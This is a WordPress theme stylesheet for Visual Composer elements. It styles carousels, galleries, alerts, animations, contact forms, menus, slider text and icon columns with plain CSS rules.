.wpb_carousel .wpb_wrapper {
  position: relative;
}
.wpb_carousel .prev,
.wpb_carousel .next {
  top: 3px;
  font-size: 12px;
  z-index: 10;
  text-decoration: none;
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;  
  float: none;
}
.wpb_carousel .prev:hover,
.wpb_carousel .next:hover {
  background-color: #e00008;
}
.wpb_carousel .prev:focus,
.wpb_carousel .next:focus {
  outline: none;
  text-decoration: none;
}
.wpb_carousel  .carousel-nav {
	float: right;
	background: green;
	display: block;
	margin-top: 20px;
	position: relative;
}
.wpb_carousel .prev {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: 0 0;
	right: 40px;
	background-position: 0 0;
}
.wpb_carousel .next {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: -30px 0;
    right: 10px;
	background-position: -30px 0;
}

.wpb_carousel .wpb_thumbnails-fluid {
  width: 100%;
}
.wpb_carousel .wpb_thumbnails-fluid > [class*="vc_span"] {
  height: auto !important;
}
/*** Categories filter ***/

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
}


@media (max-width: 769px) {
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
    margin-left: 0;
    width: auto;
  }
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 47.35%;
    float: none;
    display: block;
    margin-left: 2,5%;
    margin-right: 0;
  } 
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
	margin-left: -2.5%;
	}  
}

@media (max-width: 479px) {
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 100%;
    float: none;
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
   .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
		margin-left: 0;
	}  
}

/* Image grid
---------------------------------------------------------- */
.wpb_image_grid .wpb_image_grid_ul {
  margin: 0;
  padding: 0;
}
.wpb_image_grid .wpb_image_grid_ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_image_grid .wpb_image_grid_ul > li:after,
.wpb_image_grid .wpb_image_grid_ul > li:before {
  display: none !important;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
  list-style: none;
  margin: 0 1px 1px 0;
  max-width: 100%;
  float: left;
}
.wpb_image_grid .wpb_image_grid_ul a {
  display: block;
}
.wpb_image_grid .wpb_image_grid_ul img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* Gallery
---------------------------------------------------------- */
.wpb_gallery .theme-default .nivoSlider {
  margin-bottom: 0;
}
.wpb_gallery .theme-default .nivo-controlNav {
  padding: 10px 0 3px 0;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: -35px;
}
.wpb_gallery .wpb_flexslider .flex-caption {
  cursor: default;
}
/*** remove ul & li margins ***/
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.slides,
.wpb_gallery_slides ul.slides,
#content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.flex-direction-nav,
body .wpb_gallery_slides ul li,
.wpb_content_element .wpb_gallery_slides ul li {
  list-style: none;
  padding: 0;
  background-image: none;
  margin: 0;
}
.wpb_alert {
  padding: 1em 35px 1em 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #c09853;
  clear: both;
}
.wpb_alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.wpb_alert-danger,
.wpb_alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.wpb_alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.wpb_alert .messagebox_text {
  padding-left: 28px;
  background: url(../vc/alert.png) no-repeat left center;
}
.wpb_alert-info .messagebox_text {
  background: url(../vc/info.png) no-repeat left center;
}
.wpb_alert-success .messagebox_text {
  background: url(../vc/tick.png) no-repeat left center;
}
.wpb_alert-error .messagebox_text {
  background: url(../vc/exclamation.png) no-repeat left center;
}
/* Flickr stream
---------------------------------------------------------- */
.flickr_badge_image {
  margin: 0 10px 10px 0px;
  width: 72px;
  height: 72px;
  float: left;
  background: none;
  padding: 0;
}
.flickr_badge_image a {
  border: none;
}
.flickr_badge_image img {
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%;
}
.wpb_flickr_widget p.flickr_stream_wrap {
  clear: both;
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_flickr_widget p.flickr_stream_wrap a {
  background-image: url(../images/flickr.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 25px;
  display: inline-block;
}
/* Video widget
---------------------------------------------------------- */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 56%;
  position: relative;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper > div {
  padding-top: 0 !important;
  position: static;
}
.wpb_video_widget .wpb_wrapper iframe {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_video_wrapper .fluid-width-video-wrapper {
  padding-top: 0 !important;
  position: static;
}
/* Posts slider
---------------------------------------------------------- */
.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
  background-color: #f7f7f7;
  opacity: 1;
  color: inherit;
  padding: 10px 15px;
  position: static;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li:after,
.wpb_posts_slider .wpb_gallery_slides > ul > li:before {
  display: none !important;
}

/* Responsive stuff
---------------------------------------------------------- */
/* Make all grid-sized elements block level again */
@media (max-width: 769px) {
  .vc_responsive div.vc_row-fluid div[class*="vc_span"] {
    float: none;
    display: block;
    width: auto;
    margin-left: 0;
  }
}
/* Content elements margins
---------------------------------------------------------- */
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child,
.wpb_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button, #container 
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 35px;
}
.fb_like,
.twitter-share-button,
.entry-content .twitter-share-button,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element,
.wpb_accordion .wpb_content_element,
.wpb_toggle_content {
  margin-bottom: 21.739130434782606px;
}
/* end Content elements margins -------------------------- */
/* Useful css
---------------------------------------------------------- */
.wpb_content_element.wpb_single_image img {
  height: auto;
  max-width: 100%;
}
.wpb_heading,
.entry-content .wpb_heading {
  margin-top: 0;
  color: #3D3D3F;
    font-size: 14px;
    font-weight: 600;
}




h2.widgettitle {
	color: #222222;
    font-size: 18px;
    font-weight: 600;
    display: none;
}


.pp_content iframe {
  margin-bottom: 0;
}
/* end Useful css ---------------------------------------- */
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 1.7s 1 cubic-bezier(0.375, 0.685, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}



/* List
---------------------------------------------------------- */

.list_sh ul {
	/*list-style: none;*/
}
.list_sh ul  li li, .list_sh ul  li li li {
	 margin: 0 0 0 2.57143rem;
}
.list_sh ul li,
.list_sh ol li {
	color: #000;
	/* margin-bottom: 15px; */
	font-family: 'Open Sans', sans-serif;
	
}
.list_sh ul li:before{
	font-family: "entypo-fontello";
	font-size: 14px;
	color: #000000;
	display: inline-block;
	padding-right: 10px;
	line-height: 26px;
}


/* COLS WITH LEFT ICON  */
.columns3 {
	text-align: left;
}
.columns3 .circle {
	-webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    width: 50px;
    height: 50px;
    background: #404040;
	float: left;
	position: relative;
}
.columns3  .topLeftIcon {
	color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 25px;
    position: relative;
    text-align: center;
    top: 5px;
} 

.columns3 .content {
	margin-left: 70px;
	margin-top: 10px;
}
.columns3 .content h1 {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 10px;
}
.columns3 .content h1 a {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 2px;
}
.columns3 .content h1 a:hover {
	color: #e00008;
}
.columns3  p {
	color: #606060;
	margin-top: 15px;
}
.columns3  p strong {
	color: #e00008;
	font-weight: 600;
}
.columns3 .read-more-text {
	float: right;
	margin-top: 15px;
}
.columns3 .read-more-text a {
	color: #404040;
}
.columns3 .read-more-text a:hover {
	color: #e00008;
}
.columns3 .read-more-text img.read-more-arrow {
	width: 16px;
	height: 16px;
	top: 4px;
	position: relative;
	margin-left: 10px;
}


/* COLS WITH TOP ICON TYPE #2 */
.columns2 {
	text-align: center;
	margin-top: -40px;
}
.columns2 .circle {
	-webkit-border-radius: 150px;
    -moz-border-radius: 150px;
    border-radius: 150px;
    width: 150px;
    height: 150px;
    background: #fff;
	margin: 0 auto;
	margin-bottom: -80px;
	z-index: 1;
	position: relative;
}
.columns2  .topIcon {	
	bottom: -17px;
    color: #404040;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
    text-align: center !important;
} 

.columns2 .content {
	background: #e00008;
	padding: 100px 40px 40px;
	z-index: 0;
	position: relative;
}
.columns2 .content h1,
.columns2 .content h1 a {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 20px;
}
.columns2 .content h1 a:hover {
	color: #404040;
	text-shadow: none;
}
.columns2 .content p {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 50px;
}


/* Contact form 7 */
.wpcf7 {
	max-width: 700px;
}
.wpcf7 input.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
}
.wpcf7 textarea.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	position: relative;
	margin-bottom: -9px;
	font-family: 'Open Sans', sans-serif;	
}
.wpcf7 input.wpcf7-form-control {
	width: 65%;
}
.wpcf7 textarea.wpcf7-form-control {
	width: 65%;
}
.wpcf7 p {
	color: #222;
	font-family: 'Open Sans', sans-serif;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 0px;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.wpcf7 input.wpcf7-submit {
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #184076;
	-webkit-appearance: none;
}
.wpcf7 input.wpcf7-submit:hover {
	background: #000;
}




span.wpcf7-not-valid-tip {
	background: #D95555;
	border: none;
	padding: 3px 11px !important;
	border-radius: 2px 2px 2px 2px;
	color: #fff;
	font-size: 10px;
	top: 11px !important;
	width: 50% !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}
div.wpcf7-validation-errors {
    border: 1px solid #f5e190 !important;	
	background: linear-gradient(to bottom, #FEEFB3 0%, #fae698 100%);		
	background: -moz-linear-gradient(center top , #FEEFB3 0%, #fae698 100%) repeat;
	background: -o-linear-gradient( #FEEFB3 0%, #fae698 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#FEEFB3), to(#fae698));		
	background: -webkit-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);	
	background: -ms-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#FEEFB3, endColorstr=#fae698);	
    color: #9F6000;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	
}
div.wpcf7-response-output {
    margin: 0 0 0 0px !important;
    padding: 10px 20px !important;
	clear: both;	
	border-radius: 2px 2px 2px 2px;   
}
div.wpcf7-mail-sent-ok {
	border: 1px solid #b5d57f !important;		
	background: linear-gradient(to bottom, #DFF2BF 0%, #c1e08d 100%);		
	background: -moz-linear-gradient(center top , #DFF2BF 0%, #c1e08d 100%) repeat;
	background: -o-linear-gradient( #DFF2BF 0%, #c1e08d 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#DFF2BF), to(#c1e08d));		
	background: -webkit-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);	
	background: -ms-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#DFF2BF, endColorstr=#c1e08d);		
    color: #4F8A10;	
	font-size: 13px;
	font-weight: normal;
}
div.wpcf7-mail-sent-ng {
    border: 1px solid #bb3832 !important;	
	background: linear-gradient(to bottom, #F55F5F 0%, #D95555 100%);		
	background: -moz-linear-gradient(center top , #F55F5F 0%, #D95555 100%) repeat;
	background: -o-linear-gradient( #F55F5F 0%, #D95555 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#F55F5F), to(#D95555));		
	background: -webkit-linear-gradient(center top, #F55F5F 0%, #D95555 100%);	
	background: -ms-linear-gradient(center top, #F55F5F 0%, #D95555 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#F55F5F, endColorstr=#D95555);	
    color: #fff;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}

/* widgetised element */
.wpb_widgetised_column ul.menu, .wpb_widgetised_column ul.menu ul {
	list-style: none;
}

.wpb_widgetised_column ul.menu {
	border: 1px solid #e2e0e0;
}
.wpb_widgetised_column ul.menu  li, .wpb_widgetised_column ul.menu  li ul.sub-menu li, .wpb_widgetised_column ul.menu  li li li {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
    background: none;
    margin-bottom: 0;
    padding-left: 0;	
}
	
	
.wpb_widgetised_column ul.menu  li a {
	border-bottom: 1px solid #e2e0e0;
}
	

.wpb_widgetised_column > ul.menu > li:last-child > a {
	border-bottom: none;
}

.wpb_widgetised_column ul.menu  li a {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
	padding: 10px 0 10px 40px;
	display: block;
}


.wpb_widgetised_column ul.menu  li li a {
	padding: 10px 0 10px 60px;
}
.wpb_widgetised_column ul.menu  li li li a {
	padding: 10px 0 10px 80px;
}
.wpb_widgetised_column  ul.menu  li.current-menu-item ,
.wpb_widgetised_column ul.menu  li:hover {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column  ul.menu > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li > ul > li.current-menu-item  > a {
	background: #fafafa;
	color: #222222;
	font-weight: 600;
}

.wpb_widgetised_column  ul.menu > li > a:hover,
.wpb_widgetised_column  ul.menu > li > ul > li > a:hover ,
.wpb_widgetised_column  ul.menu > li > ul > li > ul > li > a:hover {
	background: #fafafa;
	color: #e00008;
}


.wpb_widgetised_column > ul.menu > li.current-menu-item > a {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column ul.menu  li a:hover {
	color: #e00008;
}


/* Contact info: icon + text
***************************************************************/
.contact-info {
	position: relative;
}

.contact-info .contact-info-icon {
	float: left;
	width: 80px;
	text-align: center;
}

.contact-info .iconClass-contact-info {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 75px;
	
}

.contact-info .contact-info-content {
	margin-left: 100px;
	padding-top: 25px;
}

.contact-info .contact-info-content a {
	text-decoration: none;
	color: #e00008;
}




/* Twitter
***********************************************************/
.twitter-updates2 {	
	padding: 0px 30px 30px;
	padding: 50px 0;
}
.twitter-updates2 .twitter-icon { 
	display: block;
    margin-left: auto;
    margin-right: auto;	
	padding: 0 !important;
}
.twitter-updates2 p { 
	text-align: center;
	color: #fff;
	font-size: 18px; 
	margin: 0 auto;
	width: 93%;
	font-weight: 300;
}
.twitter-updates2 a { 
	font-weight: 600;
	color: #fff;
}
.twitter-updates2 a:hover { 
	color: #000;
}
.twitter-updates2 p span { 
	text-align: center;
	color: #fff;
	font-size: 12px; 
	margin: 0;
	display: block;
	font-weight: 400;
	font-style: italic;
}
#twitter_update_list2 {

}
#twitter_update_list2 li {
	list-style: none !important;
	text-align: center;
	color: #fff;
	font-size: 14px; 
	margin: 0; padding: 0;
}





/* Layer Slider classes
***************************************************************/
.slide-text-black-big {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-big-noBg {
	color: #1f1f1f;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
}
.slide-text-mainColor {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #e00008;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-medium {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 0px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 10px 20px 11px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-mainColor-noBg {
	color: #e00008;
	font-family: 'Open Sans', sans-serif;
	font-size: 40px;
	font-weight: 300;
	letter-spacing: -2px;
	line-height: 36px;
	text-shadow: none;
}
.slide-text-center {
	text-align: center;
}








.iconClass {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

/* column with top icon START */

.iconClass-coltop {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    line-height: 140px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 a {
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    margin: 0 auto;
    text-align: center;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type {
    width: 140px;
    height: 140px;
    background: #e00008;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type:hover, .content-col-v1 .type .iconClass-coltop  {
	transition: background-color 1.5s ease;
}

.content-col-v1 span {
	
}

.content-col-v1 .summary {
	text-align: center;
}

.content-col-v1 .summary h1{
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v1 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin: 15px 0;
}

/* column with top icon END */

/* column with left icon START */

.iconClass-colleft {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 30px;
    position: relative;
    margin-left: 2px;
    line-height: 75px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v2 .type:hover, .content-col-v2 .type .iconClass-colleft  {
	transition: background-color 1.5s ease;
}


.content-col-v2 {

}

.content-col-v2 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    float: left;
    text-align: center;
}

.content-col-v2 .type {
    width: 80px;
    height: 80px;
    background: #e00008;
}
.content-col-v2 span {
	
}

.content-col-v2 .summary {
	margin-left: 100px;
	margin-top: 10px;
}
.content-col-v2 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v2 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v2 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v2 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}


/* column with left icon END */


/* column with left squared icon START */

.iconClass-colleftsquared {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 100px;
    position: relative;
}

.content-col-v3 .type:hover, .content-col-v3 .type .iconClass-colleftsquared, .content-col-v3 .type:hover .arrow-right  {
	transition: background-color 1.5s ease;
}

.content-col-v3 {

}

.content-col-v3 .shape {
    /*-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;*/
    float: left;
    text-align: center;
}

.content-col-v3 .type {
    width: 190px;
    height: 190px;
    background: #e00008;
}
.content-col-v3 span {
	
}

.content-col-v3 .summary {
	margin-left: 230px;
	margin-top: 10px;
}

.content-col-v3 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v3 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v3 .summary h1 a:hover {
	text-decoration: none;
}

